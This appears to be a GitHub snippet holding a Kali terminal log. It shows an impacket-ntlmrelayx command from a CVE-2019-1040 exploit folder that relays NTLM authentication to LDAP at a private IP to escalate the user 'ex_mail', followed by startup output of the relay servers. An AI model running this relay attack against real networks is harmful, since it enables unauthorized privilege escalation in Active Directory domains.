 ┌──(kali㉿kali)-[~/Tools/ExchangeExp/CVE-2019-1040-master]
└─$ impacket-ntlmrelayx --remove-mic --escalate-user ex_mail -t ldap://172.18.10.101 -smb2support --no-dump -debug
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack SMB loaded..
[+] Protocol Attack RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666